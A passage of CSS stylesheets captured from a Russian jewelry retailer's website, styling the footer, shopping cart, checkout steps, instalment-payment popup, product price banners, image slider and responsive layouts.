}

table td,
table th {
    padding: 8px;
    border: 1px solid #e8e8e8;
    vertical-align: middle;
    text-align: left;
}

table tbody tr:nth-child(2n + 1) {
    background-color: #eeeeee;
}

table td.price{
    font-family: inherit;
}

/*FOOTER*/
:root {
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --cream: #F9F8F8;
}
footer {
    /*font-size: 12px;
    margin-top: 20px;*/
    background-color: var(--cream);
    margin: 50px 0 0;
}

/*footer .container {
    border-top: 1px solid #e8e8e8;
    padding-top: 40px;
    padding-bottom: 40px;
}*/
footer > div:not(:last-child) {
  border-bottom: 2px solid #fff;
}
footer .logo {
  padding: 25px 0;
}
footer .nav {
  padding: 40px 0;
  font-size: 14px;
}
footer .menu {
    width:auto;
}
footer h5 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
}
footer .menu ul {
  margin: -3px 0 0;
}
footer .menu a {
  display: block;
  padding: 3px 0;
  text-transform: none;
}
footer .menu a:hover {
  transform: none;
}
footer form {
  width: 400px;
}
footer form .input {
  position: relative;
  margin: 12px 0;
}
footer form input {
  border: 1px solid var(--lightgrey);
  padding: 15px;
  padding-left: 55px;
  padding-right: 40px;
  background: #fff url(/assets/tpl/icon/footer/sc-email.svg) no-repeat left 20px center;
  margin: 0;
}
.ajax_form .error {
  color: brown;
}
footer form button {
  position: absolute;
  background: no-repeat;
  cursor: pointer;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
footer .c-grey, footer .ch-grey:hover {
  color: var(--grey);
  fill: var(--grey);
}
footer .fs-xs {
  font-size: 12px;
}
.foot-social {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
}
footer .flx-c {
  align-items: center;
}
footer .social {
  margin: 0 0 0 35px;
}
footer .social a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--grey);
  float: left;
  background-position: center;
  margin: 0 0 0 25px;
  transition: 0.5s;
}
footer .social a:first-child {
  margin: 0;
}
footer .social a:hover {
  background-color: var(--red);
}
footer .social a[data-icon="vk"] {
  background-image: url(/assets/tpl/icon/footer/vk.svg);
}
footer .social a[data-icon="yt"] {
  background-image: url(/assets/tpl/icon/footer/tg.svg);
}
footer .bottom {
  font-size: 12px;
  padding: 40px 0;
  color: #A4A4A4;
}
footer .phone {
  background: url(/assets/tpl/icon/footer/call.svg) no-repeat left center;
  padding: 0 0 0 20px;
  order: 1;
}




/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons .btn + .btn{
    margin-left: 15px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error{
    color: red;
}

/*MSCART*/
#msCart{
    counter-reset: list;
}

#msCart .item{
    align-items: center;
}

#msCart .number{
	margin: 0;
    width: 40px;
	height: 40px;
	border: 1px solid #a0a0a0;
    position: relative;
}

#msCart .number::before {
	counter-increment: list;
	content: counter(list);
	position: absolute;
	left: 0;
	top: 0;
	color: #a0a0a0;
	font-family: Bold;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    width: 100%;
    height: 100%;
}

#msCart img{
    width: 120px;
}

#msCart .info{
    width: calc(100% - 80px - 160px - 290px);
}

#msCart .title{
    width: calc(100% - 160px)
}

#msCart .article{
    width: 120px;
}

#msCart .forms{
    width: 250px;
}

#msCart .count{
    max-width: 105px;
}

#msCart .count label{
    font-size: 14px;
    margin-bottom: 0;
}

#msCart .count input{
    margin: 0;
    text-align: center;
    width: 100%;
    caret-color: transparent !important;
}

#msCart .ui-spinner{
    padding: 0 26px;
    border:1px solid #a0a0a0;
    border-radius: 2px;
}

#msCart .ui-button{
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 26px;
}
#msCart .ui-spinner-up{
    right: 0;
    border-left: 1px solid #a0a0a0;
}
#msCart .ui-spinner-down{
    left: 0;
    border-right: 1px solid #a0a0a0;
}

#msCart input::-webkit-outer-spin-button,
#msCart input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

#msCart .action{
    width: 100px;
}

#msCart button{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: 14px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    cursor: pointer;
}

#msCart button:before{
    position: absolute;
    content: '';
    left: 0;
    background: url(../icon/delete.svg) no-repeat;
    width: 12px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #bfbfbf;    
}

#msCart button span{
    text-decoration: underline;
}

#msCart button:hover span{
    text-decoration: none;
}

#msCart .price{
    font-size: 20px;
}

#msCart .price .old {
    display: block;
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#msCart .buttons{
    margin-top: 30px;
}

/*TOTAL_COST*/
#total_cost {
	padding: 20px 0;
	border: solid #c8c8c8;
	border-width: 1px 0;
	margin: 30px 0;
}

#msCart #total_cost .price{
    font-size: 24px;
}

#total_cost .flx{
    font-weight: 600;
}

#total_cost .name{
    width: calc(100% - 120px);
}

#total_cost .value {
	width: 100px;
	text-align: right;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
}

#msOrder hr {
	margin: 15px 0 20px;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: #dd162d;
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid #dd162d !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: 100px;
}

#msOrder input[name=street]{
    width: calc(100% - 330px);
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 240px);
}

#msOrder input[name=sertificate_code]{
    width: 100px
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 20px;
    background: #fff;
    width: 500px;
    max-width: 100%;
}

.popup h2{
    margin-bottom: 10px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: #dd162d;
}

/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px; 
    padding: 0px; 
    border: none; 
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}


table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

#form-review .form-group {
  position: relative;
}
#form-review .flx-c {
  align-items: center;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}
:root {
  --black: #333333;
  --red: #AC0707;
}
td.actions .btn-sm {
  padding: 10px;
  min-width: 120px;
  font-size: 10px;
  letter-spacing: 0.1em;
}
td.actions .btn-black, td.actions .btn-red:hover,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red:hover {
  background-color: var(--black);
}
td.actions .btn-black, td.actions .btn-red,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red {
  color: #fff;
}
.r-form__file + .btn input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
#form-review .agree {
	margin-top: 12px;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/assets/tpl/img/banner1.png) no-repeat right center;
  width: 72px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/assets/tpl/img/banner2.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}

#content > div > div > h4 > svg{
    margin-bottom:-2px;
    margin-right:10px;
}
#mse2_results .ms2_product div .title{
    
}

.pricetag{
    bottom:45px;
    margin-left:100px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}

.single-product{
    height:250px;
}

#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}
.fs-sm.c-grey {
    font-size: 14px;
    color: #A4A4A4;
    fill: #A4A4A4;
}


.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight: 400px;
  margin-top:10px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.buttons + .open-block.doly {
  margin-top: 25px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: #428BF9;
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/assets/tpl/img/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/assets/tpl/img/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: #428BF9;
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 0px;
	padding: 8px;
	text-align:center;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}

.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.row-sm-b {
    padding: 0px 0px 50px;
}
.col {
    display: grid;
    grid-gap: 30px;
}
.ii50x50, .it50x50, .tt50x50 {
    grid-template-columns: 1fr 1fr;
}
.col[class^='ii']>.image {
    height: 300px;
}
#info>div>div.row-sm-b>div>div.content-text>a {
    margin-bottom: 20px;
}
.btn-black, .btn-red:hover {
    background-color: var(--black);
}
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    font-family:Gilroy;
}
.tt33x33x33 {
    display: flex;
    justify-content: space-between;
}
.tt33x33x33 {
    grid-template-columns: repeat(3,1fr);
}
.tt33x33x33 .content-text {
    text-align: left;
}
.doly-icon {
    margin-bottom: 0!important;
}
.tt33x33x33 .content-text h3 {
    font-weight: 600;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
#content > div > div > div:nth-child(3) > div.tt33x33x33.col > div:nth-child(1){
    margin-top:15px;
}
.open-block .title {
    font-family: Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}
.open-block .item div{
    display:none;
}
.open-block .title .ma-arr {
    margin: 0 10px 0 0;
}
.ma-arr:after {
    content: "expand_more";
    color: var(--grey);
}
.ma:after, .ui-button:after {
    font-family: Material Icons;
    text-transform: lowercase;
}
.ma, .ui-button {
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}
.ta-c video {
    width: 80%;
}
.row-sm {
    padding: 50px 0px;
}
.grey-block {
    background-color: var(--cream);
    padding: 40px;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.content-text *:first-child {
    margin-top: 0;
}
.content-text>*:not(br) {
    margin: 20px 0;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}
h3, .h3 {
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}
#content > div > div > div.tt33x33x33.col > div:nth-child(1)
{
    margin-top:15px;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#a2ead6;
    color:#000;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    font-weight: 600;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;    
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#contact > div > div.list > div:nth-child(4) > h2 > a{
    padding-left:0!important;
}
#vacancy-form{
    width: 50%;
    margin: 50px auto;
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0,0,0,0.05);
    background-color: var(--lightgrey);
}
#content > div > div > div:nth-child(5) > ul li{
    margin-left:25px;
}
.order-cert-link {
    cursor: pointer;
    margin-bottom: 10px;
}
.order-cert-link:hover, .order-cert-link:focus {
    color: var(--red);
}
#sidebar > li:nth-child(4) > a > span{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}
#product .price-by-code {
    background: transparent url(/images/banners/plashka-20245.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-1 {
    background: transparent url(/images/banners/plashka-55.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-2 {
    background: transparent url(/images/banners/plashka-60.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-blackfriday {
    background: #dd162d;
    width: 100%;
    padding:10px 15px;
    font-weight: 600;
    color: #fff;
    border-radius: 50px;
    margin-bottom: 10px;
}
.friday-price{
    color:#fff;
    font-size:32px;
    line-height: 1;
    font-family: Bold;
    margin-bottom: 10px;
    text-align: center;
}
.price-plashka{
    width:150px;
    text-align: center;
    margin-bottom:8px;
}

#product .price-by-card {
    background: transparent url(/images/akcii/price-by-card-tpz.png) no-repeat center / contain;
    width: 100%;
    height: 180px;
    display: flex;
    align-items: center;
    position: relative;
    top: -40px;
    padding-top: 15px;
    padding-left: 15px;
    font-weight: 600;
    font-size: 30px;
    color: var(--red);
}
/*#action{
    position:relative;
}*/
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40% !important;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/js/slick/slick-my.css
body_size: 372
content:
.slider .slick-arrow {
    position: absolute;
    width: 30px;
    height: 50px;
    z-index: 3;
    top: 50%;
    cursor: pointer;
}

.slider .slick-arrow:after {
    position: absolute;
    content: '';
    width: 36px;
    height: 36px;
    border-left: 3px solid;
    border-top: 3px solid;
    border-color: #505050;
    opacity: .1;
    transition: .5s;
    margin-top: 6px;
}

.slider .slick-arrow{
    transform: translateY(-50%);
}

.slider.big .slick-arrow{
    margin-top: 22px;
}

.slider.big .slick-arrow:after{
    opacity: 0;
}

.slider:hover .slick-arrow:after {
    opacity: 1;
    transition: .5s;
}

.slider .slick-arrow:hover:after {
    border-color: #b99b6d;
}

.slider .prev {
    left: 30px;
}

.slider.big .prev{
    left: 10%;
}

.slider .prev:after{
    transform: rotate(-45deg);
    margin-left: 8px;
}

.slider .next {
    right: 30px;
}

.slider.big .next{
    right: 10%;
}

.slider .next:after{
    transform: rotate(135deg);
    margin-left: -17px;
}

.slick-slide img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/media.css?v=696a6c01a8992
body_size: 3747
content:
@media screen and (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .menu {
        justify-content: left;
    }
    .menu a {
        padding: 10px 13px;
    }
    .slider .slick-arrow::after {
        opacity: 1 !important;
    }
    .slider.big .prev {
        left: 50px;
    }
    .slider.big .next {
        right: 50px;
    }
    #catalog .product {
        width: 25%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
        /*justify-content: space-between;*/
    }

    #mse2_results .ms2_product div .title{
        min-height: 84px;
    }
    #catalog.fr .product{
        width: 33.33%;
    }
    #mse2_mfilter {
        padding: 0;
    }
	#catalog .banner {
		width: 50%;
	}
}

@media screen and (max-width: 1100px) {
    footer .nav form {
        width: 100%;
    }
}
@media screen and (max-width: 1000px) {
    header .phone {
        padding-left: 25px;
        background-size: 18px;
        font-size: 18px;
    }
    /*footer .container {
        padding-top: 20px;
        padding-bottom: 20px;
    }*/
    #catalog .product{
        padding-bottom: 10px;
    }
    #catalog .product:hover {
        box-shadow: none;
    }
    .product .price {
        position: static;
    }
    .product .buttons {
        position: static;
        box-shadow: none;
        max-height: 100%;
        visibility: visible;
        padding: 0;
    }
    .product:hover .buttons{
        padding: 0;
    }
    .brand {
        width: calc(50% - 20px);
    }
    #shops + #map {
        height: 400px;
    }
    #buyers .item img{
        filter: grayscale(0%);
    }
    #buyers .item:hover img {
        transform: scale(1);
    }
    #contact .text {
        width: calc(100% - 300px);
    }
    #sidebar > li > a{
        display: block;
        padding: 8px 0;
        line-height: 1;
    }
    #product .info,
    #product #images{
        width: calc((100% - 20px)/2)
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
        order: 1;
    }
    #product .slider-nav{
        order: 2;
        margin-top: 20px;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
}

@media screen and (max-width: 950px) {
    #msCart .title {
        width: 100%;
    }
    #msCart .article {
        width: auto;
        margin-top: 10px;
    }
    #msCart .info {
        width: calc(100% - 160px - 290px);
    }
}

@media screen and (max-width: 900px) {
    header .logo img,
    header.fixed .logo img{
        max-width: 150px;
    }
    header {
        padding: 15px 0;
    }
    .menu a {
        transform: none !important;
        line-height: 25px;
        text-align: center;
    }
    header .setting li:not(:last-child):not(:first-child),
    #menu-desktop{
        display: none;
    }
    .setting > li:nth-child(2)
    {
        display:block!important;
    }
    .menuBtn,
    #mse2_mfilter #btnFilter{
        display: inline-block;
    }
    nav .container {
        border: none;
        align-items: center;
    }
    nav{
        border-top: 1px solid #c8c8c8;
        border-bottom: 1px solid #c8c8c8;
        padding: 5px 0;
    }
    nav form,
    #catalog.fr, #sidebar + div{
        width: 100%;
    }
    #mse2_filters {
        position: fixed;
        right: -300px;
        top: 0;
        background: #fff;
        padding: 40px 10px 10px;
        overflow-y: scroll;
        height: 100%;
        border-left: 1px solid #c8c8c8;
        transition: .5s;
        box-shadow: 0 0 10px 2px rgba(0,0,0,.2);
        display: block;
        width: 300px;
        z-index: 3;
    }
    #mse2_filters.active{
        right: 0px;
        z-index: 99999;
    }
    #mse2_mfilter .title {
        padding: 10px 35px 10px 10px;
    }
    #mse2_mfilter .ma {
        width: 35px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    #mse2_mfilter .block:hover .ma-arr:after{
        content: "expand_more";
    }
    #mse2_mfilter .block.open .ma-arr:after{
        content: "expand_less";
    }
    #mse2_filters fieldset{
        position: static;
        width: auto;
        max-height: 100%;
        border: none;
    }
    #mse2_mfilter .block:hover fieldset{
        display: none;
    }
    #mse2_filters *[data-action=close]{
        display: block;
    }
    #mse2_sort{
        position: static;
    }
    h1 {
        margin-top: 0;
    }
    #shops .info {
        padding-left: 0px;
    }
    #buyers {
        justify-content: flex-start;
    }
    .content-list .item > * {
        width: 100%;
    }
    .content-list .item:nth-child(1n) * {
        order: 0;
    }
    .content-list .content-text {
        margin-bottom: 20px;
    }
    #sidebar{
        width: 100%;
        margin-bottom: 20px;
    }
    #product .atribute, #product .description {
        margin: 30px 0 0;
    }
    footer .bottom .container {
        flex-direction: column;
        align-items: center;
    }
    footer .phone {
        order: initial;
    }
    footer .bottom .container > :not(:last-child) {
        margin: 0 0 20px;
    }
}

@media screen and (min-width: 781px) {
    footer .bottom .author {
      display: none;
    }
}
@media screen and (max-width: 780px) {
    #sliders .small {
        width: calc((100% - 10px) * 0.4127);
    }
    #sliders .medium {
        width: calc((100% - 10px) * 0.5872);
    }
    #sliders .container > :not(:first-child) {
        margin-top: 10px;
    }
   
    .slider .slick-arrow::after {
        width: 25px;
        height: 25px;
    }
    .slider .slick-arrow {
        width: 25px;
        height: 40px;
    }
    .slider.big .slick-arrow{
